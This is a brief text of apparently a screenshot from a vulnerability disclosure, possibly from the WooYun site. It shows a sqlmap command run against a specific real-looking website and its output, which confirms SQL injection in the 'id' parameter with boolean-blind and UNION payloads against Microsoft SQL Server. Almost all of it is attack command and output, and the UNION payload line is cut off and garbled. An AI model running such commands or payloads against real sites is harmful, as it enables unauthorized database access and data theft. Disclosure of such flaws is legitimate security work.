 SqlMap
G:\Python2.7.9\SqlMap>sqlmap.py -u "http://yun.cetools.cn/yl.asp?id=2" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It i
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no lia
y and are not responsible for any misuse or damage caused by this program
[*] starting at 22:32:29
[22:32:29] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[22:32:29] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:32:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2 AND 1180=1180
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: id=-7560 UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(111)+CHAR(100)+CHAR(106)+CHAR(113)+C
21)+CHAR(120)+CHAR(115)+CHAR(114)+CHAR(90)+CHAR(89)+CHAR(115)+CHAR(75)+CHAR(66)+CHAR(88)+CHAR(113)+CHAR(1
www.wooyun.org